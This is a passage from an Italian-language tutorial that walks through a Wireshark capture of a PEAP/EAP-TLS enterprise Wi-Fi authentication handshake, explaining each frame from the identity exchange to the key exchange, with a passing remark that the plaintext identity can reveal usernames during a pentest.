
Figura 5: EAP Phase 1
Il frame EAP successivo, dal client, indica che l'identità è Playtronics\cosmo. La prima parte è il dominio, Playtronics, seguito da un separatore e poi lo username, cosmo.

Figura 6: EAP dal client
A seconda del metodo EAP usato, questo potrebbe essere ciò a cui il dispositivo client si riferisce come anonymous identity durante la configurazione della connessione.
Vale la pena notare che non sappiamo ancora quale metodo EAP viene usato. Se il campo è lasciato vuoto, il dispositivo userà l'identità fornita. Questo è il caso, ad esempio, di PEAP o EAP-TTLS. Con questi metodi, viene creato prima un tunnel TLS e l'autenticazione reale avviene all'interno del tunnel. Sebbene il server RADIUS possa usare questo valore per determinare dove inviare l'autenticazione o quali metodi usare all'interno del tunnel, può essere compilato con anonymous o un altro valore, nascondendo l'identità reale.
È importante notare che, anche se non è immediatamente utile per noi ora, raccogliere username può essere un'azione utile come parte di un pentest più ampio.
Nel frame EAP successivo, l'AP offre al client di connettersi con PEAP. Stiamo solo ora scegliendo il metodo EAP da usare per proteggere l'autenticazione, dopo che è stata fornita un'identità.

Figura 7: EAP-PEAP
Se il client rifiutasse, invierebbe un Legacy Nak insieme al metodo desiderato. Se questo è accettabile per il server RADIUS, procederà e invierà un'altra richiesta con il metodo desiderato.
Il client invia Client Hello nel frame successivo, il che significa che ha accettato PEAP. Sta ora avviando la configurazione del tunnel TLS (1.2), come possiamo vedere dal campo Version. Sebbene la proposta del tipo EAP sia completata, siamo ancora in phase 1.

Figura 8: EAP-TLS
Il frame successivo è Server Hello nel frame 14, insieme al certificato e allo scambio di chiavi Diffie-Hellman (Server Key Exchange). Poiché il contenuto è troppo grande per entrare in un singolo frame, è diviso in due frame. Parte di esso è inviata nel frame 12 e il resto nel frame 14, dove Wireshark ha riassemblato entrambi i frame. Poiché EAP è un protocollo Request/Response, il client deve confermare ogni frame, cosa fatta con il frame 13, una risposta vuota.

Figura 9: Frammento EAP-TLS
Dopo questi due frame provenienti dall'AP, il client invia ora la sua risposta Diffie-Hellman (Client Key Exchange) e passa alle chiavi simmetriche (Change Cipher Spec) negoziate.
